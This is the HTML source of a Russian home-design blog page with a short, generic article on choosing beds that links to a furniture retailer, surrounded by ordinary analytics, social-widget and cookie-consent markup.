0, 0, 0, 0 ) ) );background:#4f597c -webkit-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -moz-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -khtml-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -o-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -ms-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -icab-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#4f597c linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) )}#dynamic-to-top,#dynamic-to-top:active,#dynamic-to-top:focus,#dynamic-to-top:hover{outline:none}#dynamic-to-top span{display:block;overflow:hidden;width:14px;height:12px;background:url( https://mydesignclub.info/wp-content/plugins/dynamic-to-top/css/images/up.png )no-repeat center center}</style><script>var ajaxUrlFlatPM = "https://mydesignclub.info/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	
		
	<!--[if lt IE 9]><script src="https://mydesignclub.info/wp-content/themes/main/js/html5.js"></script><![endif]-->

	<link rel="stylesheet" href="https://mydesignclub.info/wp-content/themes/main/style.css" type="text/css" media="screen" />
	<script type="text/javascript" src="https://mydesignclub.info/wp-content/themes/main/js/fancybox/jquery.mousewheel-3.0.6.pack.js"></script>
	<script type="text/javascript" src="https://mydesignclub.info/wp-content/themes/main/js/fancybox/jquery.fancybox.js?v=2.1.3"></script>
	<link rel="stylesheet" type="text/css" href="https://mydesignclub.info/wp-content/themes/main/js/fancybox/jquery.fancybox.css?v=2.1.2" media="screen" />
	<link rel="stylesheet" type="text/css" href="https://mydesignclub.info/wp-content/themes/main/js/fancybox/jquery.fancybox-buttons.css?v=1.0.5" />
	<script type="text/javascript" src="https://mydesignclub.info/wp-content/themes/main/js/fancybox/jquery.fancybox-buttons.js?v=1.0.5"></script>
	<link rel="stylesheet" type="text/css" href="https://mydesignclub.info/wp-content/themes/main/js/fancybox/jquery.fancybox-thumbs.css?v=1.0.7" />
	<script type="text/javascript" src="https://mydesignclub.info/wp-content/themes/main/js/fancybox/jquery.fancybox-thumbs.js?v=1.0.7"></script>
	<script type="text/javascript" src="https://mydesignclub.info/wp-content/themes/main/js/fancybox/jquery.fancybox-media.js?v=1.0.5"></script>

	<script type="text/javascript" src="https://mydesignclub.info/wp-content/themes/main/js/jquery.cycle2.min.js"></script>
	<script type="text/javascript" src="https://mydesignclub.info/wp-content/themes/main/js/jquery.cycle2.carousel.min.js"></script>

	<script type="text/javascript" src="https://mydesignclub.info/wp-content/themes/main/js/custom.js"></script>

	<script type="text/javascript" src="//vk.com/js/api/openapi.js?115"></script>
	
	<script type="text/javascript">
		VK.init({apiId: 4570378, onlyWidgets: true});
	</script>

	<script src="https://apis.google.com/js/platform.js" async defer>
		{lang: 'ru'}
	</script>
	
	<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		ga('create', 'UA-57451768-1', 'auto');
		ga('send', 'pageview');

	</script>
	<!-- <script>
( function() { var s = document.createElement('script');
s.setAttribute('async', 1);
s.setAttribute('data-cfasync', false);
s.src = '//tattepush.com/push.js?utm_source=aa&utm_campaign=894&utm_content=1204&domain='+ window.location.host +'&proto='+window.location.protocol;
document.head && document.head.appendChild(s); })()
</script>
<script type="text/javascript"> rbConfig={start:performance.now(),rotator:'j2lu'}; </script>
<script async="async" type="text/javascript" src="//any.realbig.media/j2lu.min.js"></script> -->

</head>
<body oncopy="return false;">

<div id="fb-root"></div>

<script>(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.0";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
</script>

<div id="wrap">

	<header>
	
		<div class="logo">
			<a href="https://mydesignclub.info">
				<img src="https://mydesignclub.info/wp-content/themes/main/images/logo.jpg" alt="" />
			</a>
		</div>
		
		<div class="top_line">
			<nav class="nav_top"><ul id="menu-gorizontalnoe" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="http://mydesignclub.info/">Главная</a></li>
<li id="menu-item-5660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5660"><a href="https://mydesignclub.info/category/sovety_i_idei/">Советы и идеи</a></li>
<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5661"><a href="https://mydesignclub.info/category/dizajn_dekor/">Мир дизайна и декора</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://mydesignclub.info/o-sajte/">О сайте</a></li>
<li id="menu-item-21385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-21385"><a rel="privacy-policy" href="https://mydesignclub.info/politika-konfidencialnosti/">Политика конфиденциальности</a></li>
</ul></nav>
		</div>
		
	</header>
	<section id="content">
		<section id="posts">
			
			<article class="post">
				<div class="breadc"><!-- Breadcrumb NavXT 7.2.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к ." href="https://mydesignclub.info" class="home" ><span property="name"></span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Мир дизайна и декора Рубрика archives." href="https://mydesignclub.info/category/dizajn_dekor/" class="taxonomy category" ><span property="name">Мир дизайна и декора</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Про кровати</span><meta property="url" content="https://mydesignclub.info/pro-krovati/"><meta property="position" content="3"></span></div>
				<h1>Про кровати</h1>
				
				<div class="post_info">
					
					<div class="post_list_rat"> </div>
					
										<div class="clear"></div>
				</div>
				
				<div class="entry">
					<div class="flat_pm_start"></div>
<p>Кровать – обычное место для сна. Они бывают разных форм и размеров и могут использоваться для разных целей. Кровать, как правило, является удобным местом для сна и может обеспечить такие преимущества, как повышение уровня энергии, улучшение качества сна и снижение уровня стресса. Кровати также являются популярным местом для отдыха в перерывах между занятиями и могут использоваться для отдыха или развлечений. Большой выбор кроватей можно найти на <a href="https://piter.pinskdrev.ru/catalog/korpusnaya-mebel/krovati/">pinskdrev.ru.</a></p>
<h2>Типы кроватей</h2>
<p>Есть несколько различных типов кроватей, которые можно найти в доме. Эти кровати могут быть разных форм и размеров, и все они имеют свои преимущества.</p>
<p>Каркас кровати — это основа любой кровати, и важно правильно выбрать его для своих нужд. Существует несколько различных типов рам, в том числе металлические рамы, деревянные рамы и пластиковые рамы. Тип матраса, который вы выберете, также повлияет на ваш общий уровень комфорта. Матрасы бывают как в традиционном стиле, так и в стиле пены с эффектом памяти, а также бывают различной толщины. Наконец, подушки являются важной частью любой кровати, и важно найти такие, которые соответствуют вашему стилю сна. Одеяла также являются важной частью любого постельного белья, и важно найти удобные и теплые.</p>
<p><img decoding="async" fetchpriority="high" class="aligncenter wp-image-21700 size-full" src="https://mydesignclub.info/wp-content/uploads/2022/10/Безымянный.png" alt="" width="800" height="599" srcset="https://mydesignclub.info/wp-content/uploads/2022/10/Безымянный.png 800w, https://mydesignclub.info/wp-content/uploads/2022/10/Безымянный-400x300.png 400w, https://mydesignclub.info/wp-content/uploads/2022/10/Безымянный-730x547.png 730w, https://mydesignclub.info/wp-content/uploads/2022/10/Безымянный-768x575.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<h2>Как правильно выбрать кровать</h2>
<p>Кровати бывают разных размеров и форм, и может быть трудно понять, какая из них подходит именно вам. Вот несколько советов, как правильно выбрать кровать:</p>
<ol>
<li>Решите, какой тип сна вы хотите. Большая удобная кровать отлично подходит для людей, которые любят спать на животе или боку, а маленькая узкая кровать больше подходит для людей, которые любят спать на спине.</li>
<li>Подумайте о своем бюджете. Цены на кровати сильно различаются в зависимости от материала и стиля кровати, поэтому важно выяснить, что вы ищете, прежде чем совершать покупку.</li>
<li>Получите помощь от друзей или членов семьи. У них может быть опыт работы с различными типами кроватей, и они могут помочь вам решить, какой из них лучше всего подходит для вас.</li>
</ol>
<p>Кровать – важная часть вашего дома. Это может заставить вас чувствовать себя отдохнувшим и чувствовать себя комфортно после долгого дня, или это может быть место, где вы засыпаете ночью. Но какие кровати лучше всего подходят для разных типов людей?</p>
<p>Кровать является одним из самых важных предметов мебели в доме человека. Это место, где вы спите, и оно должно быть удобным. Есть много разных типов кроватей на выбор, и у каждого есть свой набор преимуществ и недостатков.</p>
<div class="flat_pm_end"></div>
<div class="crp_related     crp-rounded-thumbs"><h3>Также рекомендуем:</h3><ul><li><a href="https://mydesignclub.info/kak-vybrat-krovat-v-spalnyu/"     class="crp_link post-22475"><figure><img loading="lazy"  width="340" height="340"  src="https://mydesignclub.info/wp-content/uploads/2024/02/235322-340x340.jpg" class="crp_thumb crp_featured" alt="Как выбрать кровать в спальню" title="Как выбрать кровать в спальню" srcset="https://mydesignclub.info/wp-content/uploads/2024/02/235322-340x340.jpg 340w, https://mydesignclub.info/wp-content/uploads/2024/02/235322-150x150.jpg 150w" sizes="(max-width: 340px) 100vw, 340px" srcset="https://mydesignclub.info/wp-content/uploads/2024/02/235322-340x340.jpg 340w, https://mydesignclub.info/wp-content/uploads/2024/02/235322-150x150.jpg 150w" /></figure><span class="crp_title">Как выбрать кровать в спальню</span></a></li><li><a href="https://mydesignclub.info/lameli-sekret-komfortnogo-sna-i-dolgovechnosti-mebeli/"     class="crp_link post-22166"><figure><img loading="lazy"  width="340" height="340"  src="https://mydesignclub.info/wp-content/uploads/2023/12/3253252332-340x340.jpg" class="crp_thumb crp_featured" alt="Ламели: Секрет Комфортного Сна и Долговечности Мебели" title="Ламели: Секрет Комфортного Сна и Долговечности Мебели" srcset="https://mydesignclub.info/wp-content/uploads/2023/12/3253252332-340x340.jpg 340w, https://mydesignclub.info/wp-content/uploads/2023/12/3253252332-150x150.jpg 150w" sizes="(max-width: 340px) 100vw, 340px" srcset="https://mydesignclub.info/wp-content/uploads/2023/12/3253252332-340x340.jpg 340w, https://mydesignclub.info/wp-content/uploads/2023/12/3253252332-150x150.jpg 150w" /></figure><span class="crp_title">Ламели: Секрет Комфортного Сна и Долговечности Мебели</span></a></li><li><a href="https://mydesignclub.info/uglovye-divany-2/"     class="crp_link post-21953"><figure><img loading="lazy"  width="340" height="340"  src="https://mydesignclub.info/wp-content/uploads/2023/03/Безымянный1-340x340.png" class="crp_thumb crp_featured" alt="Угловые диваны" title="Угловые диваны" srcset="https://mydesignclub.info/wp-content/uploads/2023/03/Безымянный1-340x340.png 340w, https://mydesignclub.info/wp-content/uploads/2023/03/Безымянный1-150x150.png 150w" sizes="(max-width: 340px) 100vw, 340px" srcset="https://mydesignclub.info/wp-content/uploads/2023/03/Безымянный1-340x340.png 340w, https://mydesignclub.info/wp-content/uploads/2023/03/Безымянный1-150x150.png 150w" /></figure><span class="crp_title">Угловые диваны</span></a></li><li><a href="https://mydesignclub.info/kak-vybrat-lyustru-v-gostinuyu-komnatu/"     class="crp_link post-22472"><figure><img loading="lazy"  width="340" height="340"  src="https://mydesignclub.info/wp-content/uploads/2024/02/5323232-340x340.jpg" class="crp_thumb crp_featured" alt="Как выбрать люстру в гостиную комнату" title="Как выбрать люстру в гостиную комнату" srcset="https://mydesignclub.info/wp-content/uploads/2024/02/5323232-340x340.jpg 340w, https://mydesignclub.info/wp-content/uploads/2024/02/5323232-150x150.jpg 150w" sizes="(max-width: 340px) 100vw, 340px" srcset="https://mydesignclub.info/wp-content/uploads/2024/02/5323232-340x340.jpg 340w, https://mydesignclub.info/wp-content/uploads/2024/02/5323232-150x150.jpg 150w" /></figure><span class="crp_title">Как выбрать люстру в гостиную комнату</span></a></li><li><a href="https://mydesignclub.info/tovary-dlya-otopleniya-vodosnabzheniya-i-kondicionirovaniya/"     class="crp_link post-21924"><figure><img loading="lazy"  width="340" height="340"  src="https://mydesignclub.info/wp-content/uploads/2023/02/Безымянный1-340x340.png" class="crp_thumb crp_featured" alt="Товары для отопления, водоснабжения и кондиционирования" title="Товары для отопления, водоснабжения и кондиционирования" srcset="https://mydesignclub.info/wp-content/uploads/2023/02/Безымянный1-340x340.png 340w, https://mydesignclub.info/wp-content/uploads/2023/02/Безымянный1-150x150.png 150w" sizes="(max-width: 340px) 100vw, 340px" srcset="https://mydesignclub.info/wp-content/uploads/2023/02/Безымянный1-340x340.png 340w, https://mydesignclub.info/wp-content/uploads/2023/02/Безымянный1-150x150.png 150w" /></figure><span class="crp_title">Товары для отопления, водоснабжения и кондиционирования</span></a></li><li><a href="https://mydesignclub.info/kak-plastikovye-zaglushki-pomogayut-izbezhat-povrezhdenij-mebeli/"     class="crp_link post-26274"><figure><img loading="lazy"  width="340" height="340"  src="https://i.postimg.cc/d1pwgRn2/698249fe54.jpg" class="crp_thumb crp_first" alt="Как пластиковые заглушки помогают избежать повреждений мебели" title="Как пластиковые заглушки помогают избежать повреждений мебели" /></figure><span class="crp_title">Как пластиковые заглушки помогают избежать повреждений мебели</span></a></li></ul><div class="crp_clear"></div></div>					<p>Пост опубликован: 05.10.2022</p>
					<div class="clear"></div>
					
<section id="comments">

		
<div id="respond">
	<div class="title">Оставить комментарий</div>
	<div id="cancel-comment-reply"> 
		<p><i><a rel="nofollow" id="cancel-comment-reply-link" href="/pro-krovati/#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></i></p>
	</div> 
	
		<form action="https://mydesignclub.info/wp-comments-post.php" method="post" id="commentform">
		<div class="respond_l">
						<div class="respond_inp">
				<input type="text" name="author" id="author" value="" placeholder="Имя" aria-required='true' />
			</div>
			<div class="respond_inp">
				<input type="text" name="email" id="email" value="" placeholder="E-mail" aria-required='true' />
			</div>
					</div>
		<div class="respond_text"><textarea name="comment" id="comment" cols="60%" rows="5" placeholder="Текст соощения..."></textarea></div>
		<div class="clear"></div>
		<div class="respond_sub"><input name="submit" type="submit" id="submit" value="Комментировать" /></div>
		<input type='hidden' name='comment_post_ID' value='21698' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
 
			
	</form>
	</div>

</section>				</div>
			</article>


				</section>
	
		<aside id="sidebar">
	<div class="widget">
	
	<div class="widget">
		<div class="widget_title">Рубрики</div>
		<nav class="nav_sb"><ul id="menu-sajdbar" class="menu"><li id="menu-item-9205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9205"><a href="https://mydesignclub.info/"><span><span>Главная</span></span></a></li>
<li id="menu-item-9195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9195"><a href="https://mydesignclub.info/category/vannaya-komnata/"><span><span>Ванная комната</span></span></a></li>
<li id="menu-item-9196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9196"><a href="https://mydesignclub.info/category/vybor-shtor/"><span><span>Выбор штор</span></span></a></li>
<li id="menu-item-9197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9197"><a href="https://mydesignclub.info/category/dacha/"><span><span>Дача</span></span></a></li>
<li id="menu-item-9198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9198"><a href="https://mydesignclub.info/category/landshaftnyj-dizajn/"><span><span>Ландшафтный дизайн</span></span></a></li>
<li id="menu-item-9199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9199"><a href="https://mydesignclub.info/category/mebel-ikea/"><span><span>Мебель Икеа</span></span></a></li>
<li id="menu-item-9200" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9200"><a href="https://mydesignclub.info/category/dizajn_dekor/"><span><span>Мир дизайна и декора</span></span></a></li>
<li id="menu-item-9201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9201"><a href="https://mydesignclub.info/category/oborudovanie/"><span><span>Оборудование</span></span></a></li>
<li id="menu-item-9202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9202"><a href="https://mydesignclub.info/category/remont/"><span><span>Ремонт</span></span></a></li>
<li id="menu-item-9203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9203"><a href="https://mydesignclub.info/category/sovety_i_idei/"><span><span>Советы и идеи</span></span></a></li>
<li id="menu-item-21045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21045"><a href="https://mydesignclub.info/category/stati/"><span><span>Статьи</span></span></a></li>
<li id="menu-item-9204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9204"><a href="https://mydesignclub.info/sitemap/"><span><span>Карта сайта</span></span></a></li>
</ul></nav>
	</div>
	<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div> 
	
</aside>
		<div class="clear"></div>
	</section>

<footer>

	<div class="f_wrapper">

		<div class="f_cont">
			
			
			
			
		</div>
		
		<div class="f_tags">
			<div class="title">Интересно</div>
			<a href="https://mydesignclub.info/tag/belaya-kuxnya/" class="tag-cloud-link tag-link-9 tag-link-position-1" style="font-size: 14px;">Белая кухня</a>
<a href="https://mydesignclub.info/tag/vertikalnoe-ozelenenie/" class="tag-cloud-link tag-link-6 tag-link-position-2" style="font-size: 14px;">Вертикальное озеленение</a>
<a href="https://mydesignclub.info/tag/dekorativnyj-kamin/" class="tag-cloud-link tag-link-15 tag-link-position-3" style="font-size: 14px;">Декоративный камин</a>
<a href="https://mydesignclub.info/tag/dizajn-kvartiry-studii/" class="tag-cloud-link tag-link-26 tag-link-position-4" style="font-size: 14px;">Дизайн квартиры студии</a>
<a href="https://mydesignclub.info/tag/dizajn-kuxni/" class="tag-cloud-link tag-link-21 tag-link-position-5" style="font-size: 14px;">Дизайн кухни</a>
<a href="https://mydesignclub.info/tag/zonirovanie-komnat/" class="tag-cloud-link tag-link-24 tag-link-position-6" style="font-size: 14px;">Зонирование комнат</a>
<a href="https://mydesignclub.info/tag/kuxnya-gostinaya/" class="tag-cloud-link tag-link-23 tag-link-position-7" style="font-size: 14px;">Кухня-гостиная</a>
<a href="https://mydesignclub.info/tag/letnij-dush/" class="tag-cloud-link tag-link-20 tag-link-position-8" style="font-size: 14px;">Летний душ</a>
<a href="https://mydesignclub.info/tag/mangal-iz-kirpicha/" class="tag-cloud-link tag-link-13 tag-link-position-9" style="font-size: 14px;">Мангал из кирпича</a>
<a href="https://mydesignclub.info/tag/otkosy-iz-sendvich-panelej/" class="tag-cloud-link tag-link-14 tag-link-position-10" style="font-size: 14px;">Откосы из сэндвич панелей</a>
<a href="https://mydesignclub.info/tag/plotnost-kirpicha/" class="tag-cloud-link tag-link-12 tag-link-position-11" style="font-size: 14px;">Плотность кирпича</a>
<a href="https://mydesignclub.info/tag/profnastil/" class="tag-cloud-link tag-link-8 tag-link-position-12" style="font-size: 14px;">Профнастил</a>
<a href="https://mydesignclub.info/tag/radiatory-otopleniya/" class="tag-cloud-link tag-link-16 tag-link-position-13" style="font-size: 14px;">Радиаторы отопления</a>
<a href="https://mydesignclub.info/tag/rimskie-shtory/" class="tag-cloud-link tag-link-19 tag-link-position-14" style="font-size: 14px;">Римские шторы</a>
<a href="https://mydesignclub.info/tag/rulonnye-shtory/" class="tag-cloud-link tag-link-28 tag-link-position-15" style="font-size: 14px;">Рулонные шторы</a>
<a href="https://mydesignclub.info/tag/sadovoe-osveshhenie/" class="tag-cloud-link tag-link-25 tag-link-position-16" style="font-size: 14px;">Садовое освещение</a>
<a href="https://mydesignclub.info/tag/sovremennye-shtory/" class="tag-cloud-link tag-link-7 tag-link-position-17" style="font-size: 14px;">Современные шторы</a>
<a href="https://mydesignclub.info/tag/cvetniki-na-dache/" class="tag-cloud-link tag-link-10 tag-link-position-18" style="font-size: 14px;">Цветники на даче</a>
<a href="https://mydesignclub.info/tag/shtory-dlya-zala/" class="tag-cloud-link tag-link-22 tag-link-position-19" style="font-size: 14px;">Шторы для зала</a>
<a href="https://mydesignclub.info/tag/shtory-plisse/" class="tag-cloud-link tag-link-27 tag-link-position-20" style="font-size: 14px;">Шторы плиссе</a>
<a href="https://mydesignclub.info/tag/dvospalni-lizhka/" class="tag-cloud-link tag-link-144 tag-link-position-21" style="font-size: 14px;">двоспальні ліжка</a>
<a href="https://mydesignclub.info/tag/shtory-dlya-vannoj/" class="tag-cloud-link tag-link-18 tag-link-position-22" style="font-size: 14px;">шторы для ванной</a>		</div>
		
		<div class="clear"></div>
	
	</div>
	
	<div class="f_bot">
	
		<div class="copy">Copyright &copy; 2026 - <a href="/">MyDesignClub.Info</a> | Копирование информации запрещено!</div>
		
		<div class="stat">

			

			<!-- Yandex.Metrika counter -->
			<script type="text/javascript">
				(function (d, w, c) {
					(w[c] = w[c] || []).push(function() {
						try {
							w.yaCounter35182610 = new Ya.Metrika({
								id:35182610,
								clickmap:true,
								trackLinks:true,
								accurateTrackBounce:true,
								webvisor:true
							});
						} catch(e) { }
					});

					var n = d.getElementsByTagName("script")[0],
					s = d.createElement("script"),
					f = function () { n.parentNode.insertBefore(s, n); };
					s.type = "text/javascript";
					s.async = true;
					s.src = "https://mc.yandex.ru/metrika/watch.js";

					if (w.opera == "[object Opera]") {
						d.addEventListener("DOMContentLoaded", f, false);
					} else { f(); }
				})(document, window, "yandex_metrika_callbacks");
			</script>
			<noscript><div><img src="https://mc.yandex.ru/watch/35182610" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
			<!-- /Yandex.Metrika counter -->

		</div>
		
	</div>
	
</footer>

</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Мы используем файлы cookie на нашем веб-сайте. Нажав “Принять”, вы даете согласие на их использование. Вы тажке можете посетить раздел "Настройки", чтобы предоставить контролируемое согласие.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Настройки</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Принять</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
